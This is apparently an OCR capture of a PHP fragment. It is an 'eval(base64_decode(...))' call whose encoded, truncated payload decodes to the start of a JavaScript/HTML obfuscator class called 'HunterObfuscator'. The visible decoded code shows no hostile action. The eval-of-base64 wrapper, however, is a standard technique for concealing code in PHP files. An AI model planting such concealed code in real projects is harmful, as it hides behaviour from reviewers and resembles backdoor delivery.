
eval
(base64_decode(
"CiBjbGFzcyBIdW50ZXJPYmZ1
c2NhdG9yIHsgcHJpdmF0ZSAkY29kZTsgcHJpdmF0ZSAk
bWFzazsgcHJpdmF0ZSAkaW50ZXJ2YWw7IHByaXZhdGUg
JG9wdGlvbiA9IDA7IHByaXZhdGUgJGV4cGlyZVRpbWUg
PSAwOyBwcml2YXRlICRkb21haW5OYW1lcyA9IGFycmF5
KCk7IGZ1bmN0aW9uIF9fY29uc3RydWN0KCRDb2RlLCAk
aHRtbCA9IGZhbHNlKSB7IGlmICgkaHRtbCkgeyAkQ29k
ZSA9ICR0aGlzLT5jbGVhbkh0bWwoJENvZGUpOyAkdGhp
cy0+Y29kZSA9ICR0aGlzLT5odG1sMkpzKCRDb2RlKTsg
fSBlbHNlIHsgJENvZGUgPSAkdGhpcy0+Y2xlYW5KUygk
Q29kZSk7ICR0aGlzLT5jb2RlID0gJENvZGU7IH0gJHRo
aXMtPm1hc2sgPSAkdGhpcy0+Z2V0TWFzaygpOyAkdGhp
cy0+aW50ZXJ2YWwgPSByYW5kKDEsIDUwKTsgJHRoaXMt
Pm9wdGlvbiA9IHJhbmQoMiwgOCk7IH0gcHJpdmF0ZSBm
dW5jdGlvbiBnZXRNYXNrKCkgeyAkY2hhcnNldCA9IHN0
cl9zaHVmZmxlKCJcMTQxXHg2Mlx4NjNceDY0XHg2NVwx
NDZcMTQ3XHg2OFwxNTFcMTUyXDE1M1wxNTRcMTU1XHg2
ZVx4NmZceDcwXHg3MVx4NzJcMTYzXHg3NFx4NzVcMTY2
XHg3N1x4NzhceDc5XHg3YVwxMDFceDQyXHg0M1wxMDRc
MTA1XHg0NlwxMDdceDQ4XDExMVwxMTJceDRiXHg0Y1x4
NGRcMTE2XHg0Zlx4NTBcMTIxXHg1Mlx4NTNcMTI0XHg1
NVx4NTZcMTI3XDEzMFwxMzFceDVhIik7IHJldHVybiBz
dWJzdHIoJGNoYXJzZXQsIDAsIDkpOyB9IHByaXZhdGUg
ZnVuY3Rpb24gaGFzaEl0KCRzKSB7IGZvciAoJGkgPSAw